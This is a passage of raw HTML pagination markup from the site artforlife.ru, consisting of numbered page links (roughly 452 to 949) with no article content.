href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835" class="act" data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  